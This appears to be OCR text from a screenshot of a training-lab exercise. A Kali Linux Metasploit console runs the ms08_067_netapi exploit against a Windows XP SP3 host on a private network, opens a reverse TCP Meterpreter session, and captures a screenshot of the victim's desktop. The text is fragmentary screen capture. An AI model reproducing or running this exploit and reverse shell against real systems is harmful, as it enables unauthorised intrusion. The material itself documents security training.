 1 2 3 4
2
19:37
heskarioth@kali: ~
Firefox ESR
Esplora il web
File Azio
Aiuto
msf6 exploit(
067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.1.111:4444
[*] 192.168.1.200:445 - Automatically detecting the target...
[*] 192.168.1.200:445 - Fingerprint: Windows XP - Service Pack 3 - lang:Italian
[*] 192.168.1.200:445 - Selected Target: Windows XP SP3 Italian (NX)
[*] 192.168.1.200:445 - Attempting to trigger the vulnerability...
[*] Sending stage (175686 bytes) to 192.168.1.200
[*] Meterpreter session 1 opened (192.168.1.111:4444 → 192.168.1.200:1031) at 2023-
meterpreter > screenshot
Screenshot saved to: /home/heskarioth/qtjSmjqF.jpeg
meterpreter >
KA
"the quiet
qtjSmjqF.jpeg - Visualizzatore di immagini [3/5]
File Modifica Visualizza Vai Aiuto
Prompt dei comandi
Microsoft Windows XP [Versione 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\Epicode_user>ipconfig
Configurazione IP di Windows
Scheda Ethernet Connessione alla rete locale (LAN):
Suffisso DNS specifico per connessione:
Indirizzo IP. . . . . . . . . . . . . : 192.168.1.200
Subnet mask . . . . . . . . . . . . . : 255.255.255.0
Gateway predefinito . . . . . . . . . : 192.168.1.1
C:\Documents and Settings\Epicode_user>
Cestino
start
Prompt dei comandi
IT
19.37
qtjSmjqF.jpeg 800 x 600 56,7 kB 100,0%